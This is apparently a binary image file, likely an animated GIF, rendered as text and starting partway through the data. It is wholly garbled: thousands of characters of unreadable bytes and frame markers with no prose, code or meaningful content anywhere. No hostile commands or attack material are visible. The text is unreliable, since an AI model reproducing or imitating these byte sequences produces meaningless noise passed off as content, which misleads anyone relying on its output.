2/3(�X�3��Q�A=h��+*&аh�P�.��Z���"�X�N>�����|&�4TqW�s��$����q��b@d�u����9*J(�v����y�+�`�K|!� ��Ѕ[�&���MZ2��,�C}��������ۉ��0�zh�c� �/��l&��Xd�\}`������o���5��"x ������W���1D���6��t�k����S�����D�a)��.d�䗈�0|ap-�ɶS,LZ>�T �ϓz�9��D�<ĸ�G������,vPdY���ㅙQ� @�-a8hN��J��7�tĳa����3�*3�F����Gqq�\���ۡ�ʊ����6H	�����ݮ��ǟ�b�;��!l�Pv���[���-����I��R��-�9۹��`��lWz���װ��1��~$���@j���`c*�� Ł����s�em��l#�VO�̯�3揝�#�ݮ�a�R��>�Fd�\� _h���ta-	�%�C�<��k�{�� �A��#-�[ڇ�ˆh-2�Z!��a  ���<�sA%���3�<㿿"2=P�@�]�	l���.h��q Kx������>��+�8����6����=��A��7K�擿�z+��=�h�P �g��vx�8��8c$*�0*l����ѭi�2%`i�'��7���+��9<"�	 ˍ����Aq�D�0F�D`>L�K�DJ$�3\=5�:�/�.�[�7T>�`>Gd�ې�I����Ş���;;k��Y�ڒ1��t�n �0��>� "���ґ��6]�?t�vp�k��o��`��4̙��P�SV��1Ĩ��1�Z�\<�����+��P�EO۞Hs)���H*�'<;đxǦ"�����ˋ��9�i4��D�k �ٞm�F]����j$tVx/h=� �
přCj�2\&K	�K}�	�ȃ ʠ��O��q��!x>�pA�J�֠�G���뻘Ĭ��Ȃ������}<��J�J�L��D��p�N�Vx��[?&���*f̺��G���|�:��I��65L��瘦��1���������x����ȇV��	����HFI�"<�G��!l<�"�CRt��|Ґ�d�?ǜ�_�:�P���ǲ�.�������	QL��̤1�K��%�P���8�<4�*�4BcKI
�z���i��i�9�B/�{��ǯ����?8���t��3Bt���ν�;�3�Z��!O��:0�E��! �YDB�����Ӻ�;�������|D������s����U��� U@;��k B�EX)��M���(�G�ɛ��H�t�!H����Qa����<������dѵD��M��!�`�m@�NH�0.�X�1��!h�����Nf�c�#]��&�(��Q����>�	�M�4т�͆ a���@CP@6R�lX��	)7�5T!I�@���
{ҁ�ňГ5��lh-p���p�ջԩR�� 8hP��@֔x�h���
؁r�Sj��m�DMtN��]4ճ@҈x�Q% �Y�URe���
��؁)�W��A��*M���H!�ґHQ���(�� ���X�`�&0*h�<�C���J��6`�)���1lm��V�h��W�	K�t��Ё��D�(yujX��Y�Ŕx�b��U��A$D-��-d<����4kLH "���(�2������ϙ�z�@ �.��T3�&��`$(h[�ö�*���S<QF�U�;
(ȁ��2�Њ�e+�[�R���=�J�B�m�ѱ[:��4Ⴖ��̥5VXQCI�E�X�I��cd�u��T ς������X:��Y����%4+�Y�[�+3�$�[%�ܹ͋���p�>`�;�����؂��^(؂�	+ T���XK�݆Ȁϕ06�,Pߕ���ި��_��B�h_�0��_�\���+8��Ѐ�_>��Ѐ��_n`~`���΍$8����_���`a� !� � ,    � �  � ��������
�*�Ag�(L�@����P��336�88 ㌄%JxXd�ӿs�`�|	�OL�0q��S`#����o�O���\�4c���#�E���.��sf�f!���A�t
9���: ��$	�$�.�$��A���9�iB�EJ4jذ���|"|�0&���|���­ �,���׈F�m�r���:~�фܸ�^ܙ'`��>j1��<f� j�o>�G�h���?kR�;�f<H���7��X�.���(��:v��f�~���-�r��4���`��D�E�X`c2���q�e4�e�]��?�4�xn��2���R�edG�Q_|���|EPS���t���h`p15�q2y�\B�4��5�D�S8Ki���d(І�iViǝV�?��Bs��z����?�����ES�&�ל�)��a2!�TBCf��R�Ȕ��9C�C�i� ⴂ�ٶ�[�����w�?J�eь��g�wrY*d�!$UO`(�����xX��x	 �3���j�'�ju���"W���#��֛/x*}<�cm�0��T�/�$$Z�R�ٜ��3�&*� ����Xh��ԣt�昲{�^���s��M~�0oq
)B��W��|N���%�qF��B-Ä[��MMpP�_�kk��!��C�M
�[3kT�l�`*�?���9!\����ؓKu��T�?Řa�`p�-���w�a=���m�2L��Ye3B��Q[L��^4+tW9�(-�@n-��In���,�|��uSnw���wYM�MD����9#��["hbH#����	�E^��0�5����:B��9DQ���ML�I�h����P�c$�ᔟV� ���Fh%����;,�A�=�g����',~� �
sGK�-c�'��TNG�@��S�,�ch����5���
�$G��J1nJ\l����m6��˦�,%���xD'��/�i���m��}YbG*.A����A�5�T2���4͸�1��1�,�+�z�Ц��,X��`~���G��0 !���wdB9�x7���.b�;!��&�eD�,�@z�;��Ѝ޹P�7�	d<�"OFtE^��0E<��<�$d%�� "�ÑL�$0N�E%-`D�R���P��&{r�5��nDeww����A������IoM�I"^�H����-�t-W�@ �s��%�u $1�C&`8�@�q����#˥RX؅@f�?�җb|��8E����<��D�%SJ3��#��� ���i�?`����<!0�E�l�iÑfxrO��3K:�cS&E��!ŧA�!�w�T�C�YFf.�	l\�4�7��\�h����(F���H����� �"Q��������\J��J�p�8X.C^`k��"���Ԥ��R���4�� >��D32Ѻƕ~��PM�7�{�Ҧ�;��#n�bN�R�����YJ�v�x'��Ϊ<�D?2Q���i�Pئtb9�T,O���c���R�����O2`&U�Y�h����?f:���;8���?J��mkAjЂ��4֥�f�%Ee�	��x3ۏK��	��+ocz\��t�_j��yT�)F]mc[���6��)ER�v���Ts�py�j�kݹh`�G����Qm$5�Z�X7��d�y*���聛�g6Ū�ȫ^���	���U��Ce��p8�f}o����,�1���]�{�ޱ1�l,�><B��ʧ1a�=�P�8&N����Y�.��5�\a����q��v�pF�x����N��qdOpg�*�b�.�Y��x��������Y��Q��
E��*anӚ��c�[K/՜`$��e0h��Փ5(Q�uHj�kVJ"�ҷ��pn�^�D��#z��Vޚl;Y���CY>C��	�dBa+�S�B �`�Ss�m;��Ø��i�{Z-��;�,j�|�~Q�*r�+�fL#��d��}΄V��K�@�In;D��&!$��5"ފ[ܸy���6^�q��5�a�}������D�1�b�\�MqB���v�c�Ɯn��RSIL|o�˰����p ��V4���2����検���Kr|;2�A������O��7S6�2���Z�:y�
b���myQQ.ݓ3�1�P6t�p�'d:O{ʠ?-\hV�F~�bޗ�۷�<r�a��|���+���m�c{��{���-�w�<]�}s��x�w�5�����8�����~��Ga	��Q"3���r�u������mmx�C��&~�c���Kh){����p��>�Kw3�諳���~�1���z��%��s|��b��l�m޷T�F`YwT�nu�t�Sze7$��c\�a�|KLb~XF	��&xK�z
�	4@��݀	��L��d���wP��}{�mX�V�Y��md�|!���C��mPx��VRh�q��1<!
dp� ��L�ErE{�7��m|� N����]�oCHz����]��z� ������ .�%�cXi��[F�������FG��5-�AON�ް~��0���5 ʀ�����X��wɁ�IXR�w��G�<1,�$Є��x4Y(
S�!
� �-p- 
ZЅex	�x*�����TZdF��5(��v�����3�7��d�0x���X @ �	�X�I�TԘz٢z���v|(��X�;)!�8<��X�_ d�u�ǈӨ��&t��|������b� )uO!�D�D��$
*I0�P��X�x�G���m�����3uH�Z�Ƒ��&yCi���0��Y��0��؎��	��H �`�p>��Ai��H�hv��eWV@9|r����jd��ߨ@�v��>Q��0�p�ȕ�e��~����N��ЖJ��R����py�|��ю� �)p`Z�m��H�o�kjؚb�t�pCh��Ƨ��~<Q�a �����#!�Yh����	q��@o�X[��y���i$��I�X�	xE)�2�'U��Y�0ś�Q��H #`G��{�YV
�Ti���TG�q���XF�vHr$�i�=In�!�����	����E��Pz��"��\��	.�lة���!���IF	ћ�P���=A����89�^��@�R*���rr؞�����z���!m�|׆��	�=�隳H��R�9� 嶡�H1����飝Wp�0���ηOc�Ma*
4@61�y�R9z'�$�u��Ԕ\'�`ꆶ�z6z;e��QH�'�����a������5�CB��Xjʝ�J�7��� MEz�X�CZ�xZ�g�����	���P�c1J��q;�A�8�>���ݢ���6q��)���t�Ī��������o��Dǡzt��*�J�����t�#���GU�����o���%�y��)��R' �IO�٫k�Ŋ��Ģ%�*�]ڣ^�Mѩ$ʪ}�Q���
���K1P��p���Y�6���s����ؕqz�Yҍ��>��ت.���
J:0AU8�q�@�z��hJ>w�Y�����BT�ڭ!z��9���{�;��	���K �*�1�$	!F���aC��a���k�g��z�I'����p�F�)Q�	q)R<V�Q�I��A;�0-���d�J�ʊ�vK[eW�%�����|*wp�Hb�nxႸ��]���i��1�*s+� �:�ᬆKnd��pu��#���Ƣ�*��+�k���I�{��t��	�v�����~���
hbz#�=�ĻG��iL񴍱��I避�[�EN)���P%���J�K����z�]̄�Zf�%�!Há����=��/�t�+F��"ܷ���F*������j�a �QK�V�B����ok%���
��d,�м�W�v\;;�).�&�Ć��:������a�1��pu�����k�@��$*�K���g�4�6�[Ǘk&��t�O�mI�X|~��')����?�m����&�] ����)���\����|�����i�F� ���w⛐|w�A�r��\�Mpa�A�P�ç|�ƑbR<A*a��yTȓ��ʄ����T�|�ຌ�:}H1=!ŏ��3���C�K�R����
�]���|���	�	e�, c����S��|*���R�����Ǟ��9��&�| k�l|��|���@
�̧N�%�"ћL��l0��!�aʛB�+1��9p��3��H��'�p�c\�?P�R�������#����������Bz���n�%�Td�l��BU�'�
�� =�*��)=��tˋ�NK5�&�'���z:�ƾ�Ri�Ѿ��>�6hr*0=-g�DJ����s����K�T�̢��P�U���IL6)?�%��׹�]�9�<���\ƀ�.�ǰ�Wk�H�I{;PǑS\.�:����\�y}E�b�=?�d}J��l]������OQu�KA�	1*�PF���b�,�ՙ�ѭ��Kqʃ�O��q��閡��'��L��1�pT�19���զ�Ɲ׏��M��}B���*�{��]��M���*�����꛺l���^��]�>���T:�"�L�cl܏�Ka�ȭn%��ߓ�)��ڙ��;�&=�)^1KE�ԍmcpЙf�"��o\�6.������?�5���_�䑼ɍ�N�� V��@v�ʟ��z�ޫ[�}An�y,=��ܜ �ѷ��p���<��-�� Un��+ن��_\�<�O�J����������^����'-,K��ɍH����;����d�T
�]�燜N�:�|��KQ�����Cz���ӂ�x�=��&�:��%،�~�o~�z=����N�R������&� �,P�,��=����������y�䴮��
Ꮇ�k�������^0�.p �A���Pо�����.�$���מ��>��~�Á�����Aϡ�I# �m��|'�M�ck��+N��^�ގʜ�'L-F,h=s��`�RϨ	q�w��WP��N�>��[�L�)�~��ٌ.e?�Ύ7�!�=��&��06�I�ӦA�w�ゎ�Y��^��(�)�^���^�3���3�;��MTߨ=1j � } �?-�����K��>��]�i�&�x�5ï�p��0d�
a�)�ܢ?�Pl�=�>����u���|��2�
� �p�����B�&�=ܷ��
��������(�M��q���[c��P�:���ä��[m�L����ym�����!�$Xp �i.d�/�ÆD�Xqᝁ�xA�@8��\)Qp�@3L���f�H/&+(e`�G��X�9�F5荠х�)�pHӦ�.p��r���-.�k���?,j4`�@J�hb�����mT�p���~Bm8�hR��%h��b���Gu ��_~%��Y���.���%�4�`L�#^ZUqW/A�zK,�7q�O��݆*ձ���(36(J�X��psD��ܹ�w^����D|�W��x-��)z��]q�?��|!.�1-�\
.�i�N��1-�����k�SN��Y1,<�����J��۪� >D.>Q������o ƺ"�&f����¢/@3p��"bK��Z��!�?��ƛx*�� �xz��	�K���F .B��18��A����U\��b��t��%�n��`��<k��
2���z��@�4�(�bt�'W`�+	�� �
҈Lƶ���+3F�}0p���Cp�@_������+Ba84�x-4���l�Q��Yh�.�H��X��ҊX0�_:�勭|��X��m^����l퓢��T(?v�'ao��<�"�РI�
� V�HZ�|�����V́�K���F��:c|�B�th8�!���;k�I�B-�WE��'�У��g#2��D��-@����!�n"k��� C���2��X[%��Yi%ș����d_�-^�c}��� (����I����/+����,��<M� �!�`A��j��s�h.ף��I�yr��}2�Ј�`2�y�^p��j+��$��v�"Zp��*��p�/��jn �Ɠ�*�fl(]��(���m��9G��D�E� � �)���[������j���f�h�R�jϝ�y]��0�5f%����#�*�/H\�x1�\�(� �Bz6�6=LÀ,��4�Jkȭý�-�]�PVA``��,.1jCxǬ��*p�R�8��-�f�҂F�pA�>����F��Q��� eQ���"#0]fu6�6X�����d�CVy���5�d�{� �MC� �xh}ဉ�B:�@�Kdc��[�2���l\�i䢼^�8=��w#��@��;���fm$�ۆA���[P mȐ$�>��?*p9�x� L��@Z)���� �\_-2²)Ó�Dq�/���E1�F)�m4)�*���#�P��@ZUD֮zuH-�2"^[Ȁ~��� �����x�H2øVD��!,��>�׍���ɴ�9�h��@����A������@�'΂Xl1ƀg�|!
�œgJ�K`�����#,�C�3���r� GM/QV�����8N�\V�����Z��/�9�mE�{��	���-�q�iS�"2_�ҋ�ةE~�>O��P�&+�xjA��RC~X ���<؛h�'�}Lci���֙�(#�Yq���ڒ�-���b-�-@�1]p��>-�R�!��A2��JV� A�X�Zו��]H�ԇ����ד�FY~	kM�J����E�>Ȝc9)Ҏd����aM	[�"c���m�VK�
fY�c���FY��4���E�X8�*�Y�1�)����
��	Z�
po���`m�^�5N���Q��Xt�J��/>��謨��^���L0lW�(�tж�[<0o9��ZRvbe.��l��S��c�S@�`�T=aA;��'���� �N���G�lJ��m8�2{1b!�K�z�/ y����S��X8V%�w!�Hl�e�B���ڳn2��CM�2O�@�X� ��\rq�����m�\[���0S��<d��3�<Q+��'���F�4]�X�E6d���@g�_D�т`w!���B�$�������|H� �!����baK���Fd��N�w!�'U��`"����A��QG�e�7�V�XՍ/�P�,�Q�K�os�U�l���4ŠA��bNs7����t�!�&P�"�t�:0zԞ�0p�p] zя�ky	L��������X�l�/�ƣͬ��ǉ��H^f��@k ����nkD�5F��ʆD7@v�%r�Z���B*z 6X��J
l]�\,�䒫q��눐� v��ˡ��g� ��&��>/
�!g�l�,��Ԡ��/,�%~b����𽃞'u�`���{Z�ch��mq�}��9�s=WTW
<x��{%����� u��"�{�8�$󙧾�VCғ.��?i.B}��������<Ve��.�K�4����Ϗ�7���[�uc�����k/텀�@�&oC�m�2(-0����Ji�������;�;髚���7�	/K9@�+c� �҃������(�_���,����/�k�&؛������ K�;@e��s�9��9�'�
��/�������K��8�y��h����@��,�C(�X#0��zy�x��rꉴ���;��;�+�F��j�*������(�-��1	=��@.���#M#��+B3�z9�=����*�Z�9���b[<�P�KA���O��:a�s�8�:�#Ej �"�-'���3^����r�J�d�q�Fp�,o�=o�}��}��)�K�Q<ƅ<�r7����B@�?x+��x� T��p\�P�F�`���R�dܿk*h�??S��(����,��p�d;DY���7p���Ƚ�H+MsȆ0"d7{�|�G�t��H[�E�0�]�Q+�a��@��I�{H�>g����i�����k���������,[+��2p{D��	V؋�xo ����"�>�ҿ&|J��G�(�ik�����H���P���� ����	�Q�!�Q�|ȇu+�:�����l�R��l�JVl���&�	��

��k@B%S�i躔�����n�K���A̗�P��������I�2��������h9�p�[��b�D��.��R��[1p=K����!PΊ�!���*�������\	TJ	��y��l��@h��� e46���/�I��܁��P�	�Ϛ��;8%������Pi����\�D��f!+Bh:�������@SE�2���฽#����K�9'a��a�>�c��xH�0�N�zà%�"g�����(��Go��<KV@�
��G�bS��`�(������;hm� �xkZ���J��&�CU(���0��T�R��Ĭ$=��4%X�*=��T.u���/�/���8���P�+��105�1�>͟Vm�����B�6'����LD	i��5� g�g�T�HK���
9}��9́`¹�p `�@���W��)i��Z�&ig Gv�U[���Dk�Td'.m�fh����)�
�)؇t��+h ��@�(B�����ؗ}A�[l�\<���0��&������+���,(��Gx/��/���4�B���`�P��>PYZ�ׂ�U�с�
��к�؁ �ΏP�[R�u���a�WS��͓����<�D(���	٨I-��K��_�����P2�P���Q��:kQH?��  ���.��&�ĸ����@X.@�mRi9Y8�����J��M� �I�5d'8[��D���mY(�|�!i�������VAY%��-<���$N\ 4� ��>P'����<	�$hVx^�%���pk�Z�Ӎ��m����-@_��>�����B(��Ȁ۽�"�h
jm)�����mK��f�X@�+� �eE��^�`)i�^`���
�%�^
�J��'����`V��>a�� �=ana���XM0��a�a�a�a��Hh" .b#�#>b�\b'~b��b)��ߝb+�b,�b-�b.�b/�b0c1c2.c3>c4�
�Mc6nc7>�xci !� � ,    � �  � ���2P�@�*tօ�f�6\H�3
����L�C&4���Ȍ2.R8���k
a\���0�<�Sd��F)�$��ь�5�A�/��
�l�ć!����cH�#;����̌fW�$�NO��p������.M���C���o��	B^0FFKF*!�!�w"��
7��,߯
�6�T'-Z�&�p�6�	�%BΙ��M�9	�ݻp��1�&~X��+��MΈ9��'C1<�U�g�.ն�X�t՚����'�%�НӦ��>��$������l�a9E����MB�TUQu�yXvs)D҃��U�	�e�Y<A�\/ՇO~���P�׉^0��SR���aB�Yd�eccF�)���fd`W%���v#u��[�Yhp���F��D�mwE[F.���}Z��R<��5�(w���i�d�<��=��䌎���`uR![+HC��u�O���P	�5%Nw٦ۣ���`�4\�
U�>���P6�C�N���<�[g�\W�
���d�ܩ�Rk,y��#$jS���)_O�7)��F�0"Ր2-.�i���i��>j�L�s
�QX����j�ձ�j�*Y+���J��ҢueD�.�,��Ms�aZ�/
M0f9e�gfF�NV �U5s��X�$"O��;di�j!�,�nF��k�QFYN����񩜬����O�����Q�P�p��T���;�G�uG1��	y,��=���??x�k�q��O	e�ԓ)'��Z�rKr�B�lg��r=3G��'9C׽�}�qh���)+IH�7.�0����WP�E�PR&�uQ�}b�'=�M��5 �0�C�8����0�S�Kv4��F��"��El���8^��֨�]�CO�q�S2	U"K�+�0B�Gv��<xjժ�b�u�C��@i�|���dnӲ�q�J���m�����b�3q�$D�?�ЙH|֬g)�$=��V��H�[�i�&�
~oi���߼c�G�bo�������k�3��fv㉄�ˈ�Q0�1LG�U��ד�L�:R���@�5�cbQ]Hn���`���	,�"$Ċ	�@<Np��<�����=�4E.D��b�Ѱ�2<`���:NOG<Q��r��A(�� ԅ�b ,"���|��E��+
nR�)zp�'ܘFyr���0m3�(�U��n5@�d��G=j���O�`6���i%�� 0Ș�Df�_��R.��3�'�HH'=ٓ�@gd�)�0�P��m{��192A�	�#S�!!^��»K��C�L����H�Q�d|���a)m8��Uڨ�t�U(�m��Xc�!�i�^Z \|�4��E�F��3��QOⳣЬ�B:���I�yG��W�"��j����<zBŚ6�����vɕ�$F������yⓞ ݙ =I&PC��R��H:g��M��N�%�K65JXo��d�+&�K�I�I�y.��'�瘜��6n�΃�a ��� 0��"ź�X��.";+��P�Ene�d2ԡ�$molcS5�6>LaKq�h��M��Ċc�IjE��&��(+q�����������^�iO}F��\������:n��qm�+�X��H�cbL��ص�B��vR���l\��6�bجmV)(�s<����`_[S�ŦZ��a���>�j=�[}��p�(f�F�{T�P�u�*J�*�в�8�ehq�ڌ�wl��L��l�'�mk�R<�Q��0�$��T�謆��r�a��U�
QDl���k��!��H؊`�|���yq���B�6�=�j�a���R�]]��'`�&��lQ�J�|��YR�p�T��Qȕo�����(��2R���!<�0�-pF���2��L`0R�<ͺ�m�M�NҌ��U��}=�e-���Hi��'��iFNl`ˆw/�Ψ<{��Q���=�q��jRc���Y"݊f`�Mu�"�5������������!ë������!A6O��j���ˎwF��gǚ�H	�Ul�G'����5v)��m��@<�1<�A�6��i6%���{)i,�`�
(:�� j~��L�3����c?'�ޝ��y�����v���[��ŏ�S����		�����%���F��3�ə���t\�?��N!�K�������p�A����:���=?C�,��;j�co�1:�}NQo}/��R��#��ÝK�wO�^`/������[rf�ðv7����cX���|8.�w��8�öH���;��^3|�u量�d��U# ���H�����}�G1������Cѭ?�K��2��t�7���cC�=��O�G�'1���
�z�*w��W���{?f�ԏPC�W����ދ;�Q�%}��pv��c����n��eX�?�~�qb����ph���w|��W|� ����G_	��>fn�7q�V���x�8�}�eh�vk�X ����t	��|U��|��Z�\�q���R�S.x[�C��e�`h^h��%O�-�q�%��g�Esc�\-8kv����+�j�%��׀gC0k[d)��X9���3!
d���#AHz��5zW�"��nH��#'as]}�FZ�<1486`�&&
"���P<�FI�q!�a��Z��n+�c3Qnw�l"�y��}��~ȇ)Їa�?�;���h�^�zͧ��w�Td��Vl�Ս �{����x��U�v�����;x��od���؍rm!&Q�8f�w7U���~��V8�X>�{�tS_�4 |�<N�E��% ��h<���ij!���f�EkÈ������GQ�-@ 	A�$j�(6�8h�w�wa��v'� �Hd>7bw&�dd�	юp�p ˠ]/���e���|����菷'�<���4 ��ю
!�d�p@ �"��s���\(��I�"xl���E�Yٓ��a($s�a��@�=A ��y֔m��¡��b��~q�u6��(������V 门���s"qo���&��A 0yMi�����&{��j�	��C3�F�W�}�HwyɑX�F0x��q��P�
18gU&�%Q��՗<��U��X��C�v9Y��{�9���̙������'�	`d�	�"Q�%A�a���#������u:L��Nzכ����;C1'v�^&6�)?x���$�A * ��_`B3-�"�i�Z{�Yd.tB�]٘iN�x��߀��x(�&����'�#��@��җ}I�ه��yF�/4J5:u)��y���*bp8��O����p8f��5^�:���%+:��eL�٣�Hz�=�82bJ0'a�0p�)���Ԡ��!���ph�L��Yd`g�x��N��
:�:b��>�P�I6�� F	!�!�������y4Q�k��.'�0n��ɦ�q��v�I� ��G<L��P��j;ꨭ�ꘇ'ڞ�y�	���ӗ3��ڭ0*k	A��i)�Sܸ��/y� �B<
��i���5"��j����*�Ep:�8���:��ʗ�I�1���_�0��7�p��E��N{	#g��ʣy*���12!�,������IfW��q��*��{��s�붍ĚUhR��?��[�VH�����=�{ZrI>)mf4�E��a b
f����ʩx��8�ڬ���3p��:	9 JH���3{��AP0{U���u��
�!�S4�����Y�	������'�=[G����!q�.�e�8[����Ǩ��>J��{w`<uw�<���p��%L��ە�TB}8�|h�JD<벂��ʙ��v�̪�I;6T��++[�c��*��f���	��;���Vj�������j�������
�!qHZj�<Aۀ�b��+���,�U��?q��˸$3��Ǿ��;ʡ΋�{�%��>V+0��1����R�X�;��/N�lj/����P�S�#:5k_�����+[�����ĖԹZ���������������pa���+�j (�"�+�ᑮJ��[���)Ή�=ʽX�>�J�
	�
P��>��0��5,��'�c�b����jA|��:& ��,}�:�������"ī��Z�	� j`��GqM�%��D��M�2�!]]��]oɉ\�w������Q�����#J��� �0���5PP�;2���qˁD�щ��{���ț�;�z��4j�<����� 
�
�5mp T�����	8������Z��n�ܜ�������.����+�S:?z��02�8��#ѲȈ�@�g;�Q�+���j|al�M����������q|��H�'������D��%��GQM��,�:�ܹ�Ҍk���
�_�{
����y|�p9|F�.���@�N�"S�+���n�����I��̬����J����#�:G�iM�'��{����Dā�u���A[M�K1��,��R�"a�dTw�
Ĭ؇��M�ȇ��
��jpA���n=�����؊���@#Z��dJ�X��i��C���}ȝ���Ї�ڳMӷ�yz�\�y����
q�@���� �������j�m��u|�ٝ�m�x�z��^��KQ�`wp3 �q��+��=���k�M��-�uL2%P��ܐJh�����*؃Q�q�<qF`�*`?15���+��}�~��M��]�w�����>��"��	1N�^� ~<�	�G�Pp܎��ޒM�?n��.���Tc2+�uo����7��<� ���|����Y�G�zS�ݟ�׵}���}��ե�S�g9�*����G���2�9�9�%aN�m2�ި���Ī�JQ���|m�=�{!�Z���a���-�,=~���TC��J����&~��������!����~y��K�DZ��<2ٍ�kM�����n�+�75��S�p@�"�WJ�=մSC�Q��$��'�쥾����A�L3�}p��Us�i���k��	�������.���"jL�
�
���l�X,����=,�����b>��.񫐕k�N��{��A�#O�f��X��b���2�S��.���\:Q�[��!�H9���)�pp���-�Z���N���؜�h��>�
��������˺upp�>��-P���*�#�C�%x��~^����n��F��.�I �˙ [����0  �lp���.�!q�R�N��O�?�w?�o���m��]媑�* }��# �b�2�	������&���G�W������
��������3����;� ���?�Y��������{��-�ţo�q��M�D�	)��g���J� d��KC��2�X� �۰LP�ۿ*� !�(!�PA��?l���G�As�䉓`	��|����6��`K�_���ʊ&fD%h`+�B$I��Á0��HP�4�"���[����*r�����@�bQ#�(�ӗ�7��6�8�[H��]���(�/�e2@ճe	���p�N�P��S�g�[���z���&^���3=|���P�36l�(Z�����|���0�����2��ڷ�+����)Ýݑ�,�xC����
�P>R�k��j+�
�����:����ދ�'�8�̤�LBi�x9�x!c�����5�T"C���"��B��٠���X��E�0��N�&2�K���`Ð23h��!cT���2��Z�髆K���8ȓ�`��ZI�V�n����n2AH�$�d��:��≧���D�D����8���np)� V��	r�FŚ!(�w�/��'�x<(Љ2!��f��H
m��h�� /�Y䵭X	�/� �F]�"Y�1͑JuO� ;27l₈=ˆ�� �*��)oj,o�� � c���u��[�(���'�5��S��B����6Ŗ�m��3��,"w {R�:��� j�i�C\�cn*^J|T$�.���zk�g�	�MYc5���E�v*z�.�⵸��	��)�^��u�/�����}y��^���ˊ\f�2\�
�aa6h��zN3F6�b#�����F��4�>vk��Bբ羈�����b߁��	L�b$�20H&h�yL�T�UUp�}�PuC&������$�ɈEr�hp�E���R7c��n6�����9����W-}��h�[[���
I�xi�[�����|'�o Z��g����+Tp�Ɲ�*̃
H+p�̅zL9��D)�|n.CK
�`4��j��^�R�&}�:�|������󫟻�%�I<���.Ҫ� i��XA�*���F�WG2�����/r�/��d?i���*Ȭ�cBz2/�� � T��;�o .��'C�ذrk*�EhrB��Z0FE��G�Ќ��ו?Vdm���7Z$h���A��@A�8��A�IJ :z�F�'�3��C-�b8���!�l�|�	�a�nL�a=�Џ�d�#�D x>�`�3��Q�VR�W��~@����B`
S��ϛ��Q�d�cT�D�&m �@ʁM&����{��Af�&��-��,)�"WP���Y��3KPX��F^�3K���X<��I>g�Q�O�N��(!��?���-�Sa���ѣ�|Bj#8ܯ�GO��X@���V,$�R�|
�ߌ~�l�:*9	⌃0r >��5��BU� |#H��ĳ�3Å^D��f]��^���&��ŵD�Jd���Xe����|�(�<H��g�4��n72#?��P��1e�3k;���/��<K'�y�eVH$�
�x�5t"�A�/��`��t�@�B[�u�sc��
�4 @EFe��U�\�+R.�ٞtG�� �Q��X����/n��a���LE��Ж�e3*�v�%l�Z@�+�\�ֈp�NY/'!b!P�8Ťo!���l��.6S��Xd��]0B�1��p��arGE8�֎��n�G���� W����gߣ<��q�Q�`	Yp-�r�E���#;%hM�-�L�V~j^�'	�S�����sG��d�ħ.&h�QZЄ[�m�g��A�8��(�;�����j�t��Cfjg��%s�\Y�&C�Xg@��<�iA�	_�"���p�s���"%�t�7�>�ͺ����Ti��m�t�'��ڐ��i�G1�莂���ȯ/\�,�� ��'��F�!�ưP����œ�>?�ШSHS�`h+j�����a�OCq6p�a�`먔`��D�!]IWri�S#����.�EǑ���c��l�[��n�tA��/|�_�E�'5>
J � �Pp4D.\^�N�ҿֆ70�rNj��9]��6�O����ʻ�.|�wF�\,��2d�G�ugu]�QT�Φx��<��"E�%��.�~w�7�+�������&���R�d����)��OUGj����WT��ɍY��"] �,�Q����/�Fp�%�̭��"ko{�$����7�{�:c"J���or�O/����u_�	�|`���A�Ad�v�!���4 �����Zaox�N ���ti��w �3�}'�6��~dQ�n��0�X c <�0�(�ӱ�B8�ح�C;jP;�3&�S7���452>u)�����Z��ؿ6��l�%!��b��F���?�P����������S�3�`���`����
���[> ���0��J��:}[���_(�X��i�Ma@��9�pc��a�R������[�ܛ"<�!9�P�*{�0�����k��(�k�?3-�m������h F?�R����x���5���|� ĉ��ˈ;����p�vq� A?콻k�l�8�&hv��hp�+�Fhq��~b1����D3����Z+�
*+#�ߚ�+˻+���ʛ8܍&� tL�s<��2F~��D%�� /���JN�@��=���jSD
λ��ة�xE�Bqhȣp�`=�=\�zd����ǁx��E�A�B�	�@lL?L��;
���)	��y
Q�0�hH4
0��.���b�mh�},�\e�'����k7���Ո��h����,�4���H����HO�!��H��5�)�SQ��<�m�$��(������	�̸���I4����LOX%9�i3�77J�a�����x����'3��,�����$yVآ~�G��@d��K��h	/�#@ʶK��KΜͦ�M��������Z�� 
"���y8��!N����*��X��:��J���Q;I�̼W�����[	��x ;��$�"�i�Hu�����i�i�C����4�㻞�TI�N����e�C�a##���|X$;��1���,����@�O�:��\�)����@�O�C��б�¡��D�OX�x��B�P��epP����,�F��8���&s˻�J� 3�`���	�ى�`"��M����"I?�;�H �!��P�����t����0�𴊘��CK�P��.�A��#Ê�IN�� �Ln�8� �o�ѐ,ˌ@+M2Jt�P�@����t�S9���?���.rZ6;5,x�{�贈��� ����� ��͠9eO�q�M��eT�(Et�L��MV�(h�sVbu���Le!fl�=\�=����m؆,�؎�kx�p��lZ|�[E
FȘ&8�<
��N�<e�����)����  d��6y���N���S��b ���V@�((�0�.���j2�Z%�Ϛ˃F#<�*�>Ǔ�X�А�õ؇l(58�%��#/x�6���`b�v�͝X��Ȇ.�E��E*�������Rb�ʛ�Z��U�P8���>@HA1�sD+y=�Z�����)н)�
�@�H��XM�ڑI���B8�� �[�S���T႗��E\P���Pi	��0Ǩ-�b���xR�Z��	p;���`۳Eۃ8'@�" �]��+���b0rY�e��݅���T��f́&����0ߥ����pL�h����;��;�>�ޣ�������5�Y���*3���*��dVO����-�IXp�
��Q��߃�ȣ`���8� ^�5*c����]���^f�^�؂+�`�`#��Z�Y`zL�0Xz����ʆ0���"`���ҤAa0�����a�؂I�����$�a��8b$^bX�a��a&��pb&�b)�b�	],�b.�b/�b0c!�� �`1	H�	3�b^c� !� � ,    � �  � �iAq���*\hP C��E<����yhp�� ;���aQ'#�"�Xx��9?c*����3��'�!������Q�H�C8񟙍3�Xa��A��~��Hd�uN�L濖	q�p3eC��n��Tᴳ?D��W���_|1\V�0C�O;=���#��S�0�Z��'��s��R�o�N(�ai����e��Al����W��J��V|uE��`�3����E*���YsK�h_Ҍ{���qG׵������|([��˶���»K�F�B�H��A�P):%���:�ѵ�JJ�D�g
�f������R��G����FYc�y&�`����}NI�XEu��d]F�
F��?ָ�te��iH���x��T�7�C�I�}�)f�V*n��&x$y�u+u��Y4�dݎc�$nh���@q�[6ΧB�X	�?Z�D�#%ň�{9��֚=u��AƉ�	��/�S�4S��̘dCr6�?&����u,��W�-r�rbE��g���H&�����$#K��K0�c�1�$E�B�d�3�)�9�l��q�X�Teu�B�������G�a"*mZ��A������+-�nT65H��9��l�$��T�UU*�,?<��#f$	���ؠ��+SC ��?�
